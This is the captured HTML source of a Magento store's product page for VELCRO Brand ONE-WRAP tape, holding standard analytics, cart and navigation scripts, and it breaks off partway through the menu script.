

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.levitthookandloop.com/velcro-brand-one-wrap-tape.html
body_size: 136112
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://www.levitthookandloop.com/';
    var require = {
        "baseUrl": "https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Bulk Rolls 60% Off VELCRO® Brand ONE-WRAP® Tape, Cord Wrap in 11 Colors. "/>
<meta name="keywords" content="levitt, velcro, distributor, hook and loop"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="title" content="VELCRO® Brand ONE-WRAP® Reusable Tape for Cables, Cord Wrap and more"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>VELCRO® Brand ONE-WRAP® Reusable Tape for Cables, Cord Wrap and more</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/Sebwite_SmartSearch/css/module.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/VladimirPopov_WebForms/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/VladimirPopov_WebForms/css/opentip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  ifconfig="ultramegamenu/mobilemenu/hide_blocks_below" href="https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/Infortis_UltraMegamenu/css/ultra-megamenu/additional.css" />
<script  type="text/javascript"  src="https://www.levitthookandloop.com/static/version1760750149/_cache/merged/cf3b5291f2f3822883a3a4f2adb5b21d.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.levitthookandloop.com/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.levitthookandloop.com/media/favicon/default/favicon.ico" />
<meta name="google-site-verification" content="iVvvLK7OFwRVZpvS_97MPmrDlrQ5oewT23ip7Xfrew8" />
<link rel="stylesheet" type="text/css" media="all" href="/media/css/custom-quote.css" /> 
<link rel="stylesheet" type="text/css"  media="all" href="/media/css/custom.css" />
<script src="https://apis.google.com/js/plusone.js" type="text/javascript"></script>

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-SQH0L7BNYB"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-SQH0L7BNYB'); </script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KR55LNL');</script>
<!-- End Google Tag Manager -->        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":null,"accountId":"UA-33525921-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <!--canonical link tag generated by Mageplaza_SEO-->
    <link rel="canonical" href="https://www.levitthookandloop.com/velcro-brand-one-wrap-tape.html"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.levitthookandloop.com/asset/dynamic/assets/m/iult/f/cfg.css/" />

<meta property="og:type" content="product" />
<meta property="og:title" content="VELCRO&#xAE;&#x20;Brand&#x20;ONE-WRAP&#xAE;&#x20;Tape,&#x20;Standard&#x20;&amp;&#x20;Fire&#x20;Retardant" />
<meta property="og:image" content="https://www.levitthookandloop.com/media/catalog/product/cache/6b1c09900b407c50fce2db5e66ebc123/1/3/13-01-011121.jpg" />
<meta property="og:description" content="VELCRO&#xAE;&#x20;Brand,&#xA0;ONE-WRAP&#xAE;&#x20;Tape&#x20;is&#x20;a&#x20;reusable,&#x20;self-gripping&#x20;fastener&#x20;perfect&#x20;for&#x20;securing&#x20;a&#x20;variety&#x20;of&#x20;products.&#x20;From&#x20;cable&#x20;management.&#x20;and&#x20;bundling&#x20;sticks&#x20;and&#x20;pipes,&#x20;the&#x20;uses&#x20;are&#x20;limited&#x20;only&#x20;by&#x20;your&#x20;imagination.&#x0D;&#x0A;&#x0D;&#x0A;&#x20;Prices&#x20;shown&#x20;are&#x20;per&#x20;25&#x20;yard&#x20;roll.&#x20;5&#x20;yard&#x20;rolls&#x20;available&#x20;in&#x20;Black&#x20;1&#x2F;2&quot;&#x20;and&#x20;3&#x2F;4&quot;.&#x20;Minimum&#x20;order&#x20;is&#x20;1&#x20;roll.&#x0D;&#x0A;&#x0D;&#x0A;Volume&#x20;Discounts&#x20;for&#x20;multiple&#x20;rolls&#x20;of&#x20;same&#x20;Width&#x20;and&#x20;Color." />
<meta property="og:url" content="https://www.levitthookandloop.com/velcro-brand-one-wrap-tape.html" />
    <meta property="product:price:amount" content="4.25"/>
    <meta property="product:price:currency" content="USD"/>
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/images/loader-2.gif"}}' itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-velcro-brand-one-wrap-tape page-layout-1column">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== 'c6549a6237ee46e1ff6f24a262b29d5bcfa5bcf6') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: 'c6549a6237ee46e1ff6f24a262b29d5bcfa5bcf6'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.levitthookandloop.com",
                "secure": false,
                "lifetime": "31536000"
            }
        }
    }
</script>

    <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "url": "https://www.levitthookandloop.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.levitthookandloop.com/catalogsearch/result/?q={search_term_string}",
        "query-input": "required name=search_term_string"
  }
}

    </script>
<!-- Customizing Knowledge Graph by Mageplaza SEO-->
<!--Social Profiles, Business information -->
    <script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "Levitt Industrial Textile",
  "url" : "https://www.levitthookandloop.com/",
  "logo": "https://www.levitthookandloop.com/media/logo/stores/1/Logo.png",
    "contactPoint" : [{
    "@type" : "ContactPoint",
    "telephone" : "1-800-548-0097",
    "contactType" : "Customer service"
  }]
}

    </script>

<!--Include Your Site Name in Search Results by Mageplaza SEO-->

    <script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "WebSite",
  "name" : "Levitt Industrial Textile",
  "url" : "https://www.levitthookandloop.com/"
}

    </script>

        <!--    Product Rich Snippets by Mageplaza SEO-->
    <script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "VELCRO® Brand ONE-WRAP® Tape, Standard & Fire Retardant",
  "description": "VELCRO® Brand, ONE-WRAP® Tape is a reusable, self-gripping fastener perfect for securing a variety of products. From cable management. and bundling sticks and pipes, the uses are limited only by your imagination.

 Prices shown are per 25 yard roll. 5 yard rolls available in Black 1/2" and 3/4". Minimum order is 1 roll.

Volume Discounts for multiple rolls of same Width and Color.",
    "sku": "13-01",
  "url": "https://www.levitthookandloop.com/velcro-brand-one-wrap-tape.html"
  
  ,
  "aggregateRating": {
    "@type": "AggregateRating",
    "bestRating": 100,
    "worstRating": 0,
    "ratingValue": "100",
    "reviewCount": "1"
  }
  
    }
}

    </script>

<div class="page-wrapper"><div id="header-container" class="header-container header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                                <a class="logo" href="https://www.levitthookandloop.com/" title="Levitt Industrial Textile VELCRO&#174; brand Hook and Loop Fasteners">
            <strong>Levitt Industrial Textile VELCRO&#174; brand Hook and Loop Fasteners</strong>
            <img src="https://www.levitthookandloop.com/media/logo/stores/1/Logo.png"
                 alt="Levitt Industrial Textile VELCRO&#174; brand Hook and Loop Fasteners"
                 width="290"                 height="100"            />
        </a>
                                            </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div class="skip-links-wrapper skip-links--4">

                                                    <a href="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menu</span>
                            </a>
                        
                                                    <a href="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Search</span>
                            </a>
                        
                                                    <a href="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Account</span>
                            </a>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart dropdown-block" id="minicart">
        <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart  action showcart" data-bind="scope: 'minicart_content'">
        <span>
            <span class="icon ic ic-cart"></span>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
            <span class="label">Cart</span>
            <span class="caret"></span>
        </span>
    </a>
            <div id="header-cart" class="mini-cart-content dropdown-content left-hand skip-content skip-content--style block-cart block block-minicart empty"
                        >
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.levitthookandloop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.levitthookandloop.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.levitthookandloop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.levitthookandloop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.levitthookandloop.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"customerLoginUrl":"https:\/\/www.levitthookandloop.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/www.levitthookandloop.com\/media\/captcha\/base\/69b7d46d3651d3d5722b5ff2ca013445.png","refreshUrl":"https:\/\/www.levitthookandloop.com\/captcha\/refresh\/","isRequired":true}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals","children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
    <div class="search-wrapper block block-search">
        <div class="block block-title"><strong>Search</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form" action="https://www.levitthookandloop.com/catalogsearch/result/" method="get">
                <div class="field search">
                                        <div class="control">
                        <input id="search"
                               data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.levitthookandloop.com/search/ajax/suggest/",
                                    "destinationSelector":"#search_autocomplete"}
                               }'
                               type="text"
                               name="q"
                               value=""
                               placeholder="Find Products"
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                                            </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Search"
                            class="action search">
                        <span>Search</span>
                    </button>
                </div>
            </form>
        </div>
    </div> <!-- end: search-wrapper -->
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.levitthookandloop.com/customer/account/" >Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.levitthookandloop.com/wishlist/">Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="authorization-link" data-label="or">
    <a href="https://www.levitthookandloop.com/customer/account/login/">
        Sign In    </a>
</li>
<li><a href="https://www.levitthookandloop.com/customer/account/create/" >Sign Up</a></li></ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>

                                
                <div class="left-column">

                    
                    
                    
                                            <div class="item item-left hide-below-960">
                            <div class="welcome">Volume Discounts for Industrial Users- Call for Quotes</div>
                        </div>
                    
                                            <div class="item item-left">
                            <div class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
                        </div>
                    
                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="mini-cart-marker-regular"></div></div>
                                                    <div class="item item-right item-interface"><div id="account-links-marker-regular"></div></div>
                                                    <div class="item item-right item-interface"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        
        
        
                
        
                    <div id="mini-compare-marker-regular"></div>        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                            
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-3">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.levitthookandloop.com/" title="Levitt Industrial Textile VELCRO&#174; brand Hook and Loop Fasteners">
            <strong>Levitt Industrial Textile VELCRO&#174; brand Hook and Loop Fasteners</strong>
            <img src="https://www.levitthookandloop.com/media/logo/stores/1/Logo.png"
                 alt="Levitt Industrial Textile VELCRO&#174; brand Hook and Loop Fasteners"
                 width="290"                 height="100"            />
        </a>
</div></div>
                                                                                    </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-5">
                                                                                    <!-- call block_header_primary_center from static block - Jean20161208 -->
                            <div class="header_primary_center"><img title="Velcro logo" src="https://www.levitthookandloop.com/media/wysiwyg/Velcro-Original-Thinking-Trans-300-36a.png" alt="Velcro logo" width="300" height="37" /><br /><span style="font-size: 18px;">Authorized Distributor of Hook &amp; Loop Fasteners</span></div>
<div class="header_primary_center"><br /><span style="font-size: 18px;"></span></div>                        </div> <!-- end: central column -->
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-4">
                                                                                     <!-- call block_header_primary_right from static block - Jean20161208 -->
                            <div class="header_primary_right"><img style="float: left;" src="/media/wysiwyg/MIUSA-BW_125x125.png" alt="Made in USA" />
<div style="float: left; text-align: center; line-height: 24px; font-weight: bold; padding-left: 20px; padding-top: 20px;"><span style="font-size: 26px; color: #be1e2d;">1-800-548-0097</span><br /><span class="desktop" style="font-size: 16px; color: #be1e2d;">Outside USA, Call to Order</span></div>
</div>                        </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"><div id="search-marker-regular"></div></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menu</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0">
        <ul>

                        
            
                            <li class="nav-item nav-item--home level0 level-top">
                    <a class="level-top" href="https://www.levitthookandloop.com/"><span>Home</span></a>
                </li>
                        
                                        <li class="nav-item level0 nav-1 level-top first classic"><a href="https://www.levitthookandloop.com/about-us.html" class="level-top"><span>About</span></a></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.levitthookandloop.com/velcro.html" class="level-top"><span>Industrial Products</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first classic"><a href="https://www.levitthookandloop.com/velcro/velcoin-dots.html"><span>VELCRO® Brand VELCOIN® Fasteners</span></a></li><li class="nav-item level1 nav-2-2 classic"><a href="https://www.levitthookandloop.com/velcro/straps.html"><span>Strapping &amp; Ties</span></a></li><li class="nav-item level1 nav-2-3 classic"><a href="https://www.levitthookandloop.com/velcro/adhesive-backed.html"><span>Pressure Sensitive Fastener</span></a></li><li class="nav-item level1 nav-2-4 classic"><a href="https://www.levitthookandloop.com/velcro/sew-on.html"><span>Sew-On Fasteners</span></a></li><li class="nav-item level1 nav-2-5 classic"><a href="https://www.levitthookandloop.com/velcro/strapping-ties.html"><span>VELCRO® Brand One-Wrap® Fasteners </span></a></li><li class="nav-item level1 nav-2-6 classic"><a href="https://www.levitthookandloop.com/velcro/display-fabric.html"><span>Display Fabric</span></a></li><li class="nav-item level1 nav-2-7 classic"><a href="https://www.levitthookandloop.com/velcro/military-colors.html"><span>Military Colors</span></a></li><li class="nav-item level1 nav-2-8 classic"><a href="https://www.levitthookandloop.com/velcro/knit-loop-fabric.html"><span>Knit Loop Fasteners</span></a></li><li class="nav-item level1 nav-2-9 classic"><a href="https://www.levitthookandloop.com/velcro/specialties.html"><span>Specialty Products</span></a></li><li class="nav-item level1 nav-2-10 classic"><a href="https://www.levitthookandloop.com/velcro/velcro-brand-hardware.html"><span>VELCRO® Brand Hardware</span></a></li><li class="nav-item level1 nav-2-11 last classic"><a href="https://www.levitthookandloop.com/velcro/fire-retardant-fasteners.html"><span>Fire Retardant Fasteners</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top classic"><a href="https://www.levitthookandloop.com/velcro-consumer.html" class="level-top"><span>Consumer Packs</span></a></li><li class="nav-item level0 nav-4 level-top classic"><a href="https://www.levitthookandloop.com/custom-converting.html" class="level-top"><span>Converting</span></a></li><li class="nav-item level0 nav-5 level-top classic"><a href="https://www.levitthookandloop.com/closeouts.html" class="level-top"><span>Closeouts</span></a></li><li class="nav-item level0 nav-6 level-top last classic"><a href="https://www.levitthookandloop.com/contact-page.html" class="level-top"><span>Submit RFQ</span></a></li>                    
                                    
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 992        , isVerticalLayout: false        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
